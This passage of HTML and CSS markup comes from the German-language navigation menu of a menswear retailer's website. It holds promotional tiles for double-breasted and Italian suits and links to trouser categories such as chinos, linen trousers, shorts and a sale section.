    .promo-tile-1701036878:hover .promo-tile-1701036878-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1701036878 .promo-tile-1701036878-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1701036878-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1701036878 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1701036878--minititle {
        min-height: auto;
    }

    .promo-tile-1701036878--title {
        min-height: auto;
    }

    .promo-tile-1701036878--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1701036878--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1701036878--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1701036878--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1701036878--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1701036878-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1701036878--minititle {
            min-height: auto;
        }

        .promo-tile-1701036878--title {
            min-height: auto;
        }

        .promo-tile-1701036878--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1701036878--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1701036878--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1701036878--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1701036878-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1701036878--minititle {
            min-height: auto;
        }

        .promo-tile-1701036878--title {
            min-height: auto;
        }

        .promo-tile-1701036878--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1701036878--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1701036878--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1701036878 .js-read-more,
        .promo-tile-1701036878 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1701036878--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1701036878--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1701036878--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1701036878-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1701036878--minititle {
            min-height: auto;
        }

        .promo-tile-1701036878--title {
            min-height: auto;
        }

        .promo-tile-1701036878--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1701036878--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1701036878--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1701036878 .js-read-more,
        .promo-tile-1701036878 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1701036878--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1701036878--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1701036878 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1701036878-scaled-img--false promo-tile-1701036878--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/" class="promo-tile-1701036878--navLink cursor-pointer position-absolute uppercase ">
                    Zweireihige Anzüge
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2677183698 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4835298705--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4835298705--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4835298705 .js-read-more,
    .promo-tile-4835298705 .js-read-less {
        font-size: null;
    }

    .promo-tile-4835298705--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4835298705:hover .promo-tile-4835298705-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4835298705 .promo-tile-4835298705-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4835298705-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4835298705 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4835298705--minititle {
        min-height: auto;
    }

    .promo-tile-4835298705--title {
        min-height: auto;
    }

    .promo-tile-4835298705--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4835298705--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4835298705--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4835298705--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4835298705--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4835298705-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4835298705--minititle {
            min-height: auto;
        }

        .promo-tile-4835298705--title {
            min-height: auto;
        }

        .promo-tile-4835298705--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4835298705--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4835298705--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4835298705--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4835298705-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4835298705--minititle {
            min-height: auto;
        }

        .promo-tile-4835298705--title {
            min-height: auto;
        }

        .promo-tile-4835298705--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4835298705--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4835298705--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4835298705 .js-read-more,
        .promo-tile-4835298705 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4835298705--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4835298705--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4835298705--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4835298705-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4835298705--minititle {
            min-height: auto;
        }

        .promo-tile-4835298705--title {
            min-height: auto;
        }

        .promo-tile-4835298705--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4835298705--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4835298705--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4835298705 .js-read-more,
        .promo-tile-4835298705 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4835298705--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4835298705--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4835298705 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/italienische/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4835298705-scaled-img--false promo-tile-4835298705--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/italienische/" class="promo-tile-4835298705--navLink cursor-pointer position-absolute uppercase">
                    Italienische Anzüge
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4846301228 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4846301228 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4846301228 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4846301228 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/de/herren-hosen/"
class="navigationItem-4846301228 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Hosen
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Hosen
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7977881961 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7977881961 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7977881961 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7977881961 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-7977881961 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5246991391 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5246991391 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5246991391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5246991391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-trousers/new-mens-pants/new/"
       class="navigationLink-5246991391 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue hosen
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1625138684 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1625138684 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1625138684 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1625138684 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1625138684) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1625138684 mls-m-top-s 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        STIL
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9301660585 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9301660585 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9301660585 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9301660585 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-9301660585 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7851829631 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7851829631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7851829631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7851829631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-trousers/new-mens-pants/new/"
       class="navigationLink-7851829631 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1775765544 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1775765544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1775765544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1775765544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/"
       class="navigationLink-1775765544 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6186523254 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6186523254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6186523254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6186523254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/leinenhosen/"
       class="navigationLink-6186523254 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leinenhosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4805988071 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4805988071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4805988071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4805988071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/"
       class="navigationLink-4805988071 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        elegante hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1704441652 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1704441652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1704441652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1704441652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/"
       class="navigationLink-1704441652 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        freizeithosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2308583567 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2308583567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2308583567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2308583567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenshorts/"
       class="navigationLink-2308583567 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1684152740 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1684152740 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1684152740 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1684152740 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzughosen/"
       class="navigationLink-1684152740 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugshosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2716568275 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2716568275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2716568275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2716568275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-2716568275 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        hosen sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9439588396 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9439588396 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9439588396 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9439588396 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9439588396) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9439588396 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3400004286 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3400004286 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3400004286 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3400004286 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-3400004286 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2293245070 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2293245070 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2293245070 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2293245070 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-2293245070 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blaue hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2845817519 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
